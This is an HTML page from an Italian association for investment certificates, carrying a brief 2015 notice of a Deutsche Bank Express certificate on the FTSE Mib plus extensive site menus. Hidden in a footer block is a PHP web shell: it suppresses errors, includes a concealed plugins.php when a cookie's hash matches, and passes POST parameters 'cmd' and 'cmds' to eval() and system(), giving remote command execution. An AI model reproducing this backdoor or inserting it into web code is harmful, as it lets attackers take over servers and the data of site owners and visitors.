<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/deutsche-bank-emissione-di-un-express-11" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/deutsche-bank-emissione-di-un-express-11" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-j8TwGOvH8WYDxNqsBqhnqRt7qyjwwTw-QhrGSvaT9po" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Deutsche Bank: Emissione di un Express </li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Deutsche Bank: Emissione di un Express </h1>
                                          


<article class="node-10400 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>E' in collocamento dal 15 ottobre al 30 novembre 2015 un Express su FTSE Mib di Deutsche Bank con le seguenti caratteristiche: Barriera 70%; Coupon 7,4%.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">15.10.2015</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Nuova Emissione</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/10400/add" rel="print-10400" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/deutsche-bank-emissione-di-un-express-11" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/deutsche-bank-emissione-di-un-express-11" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/10400" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 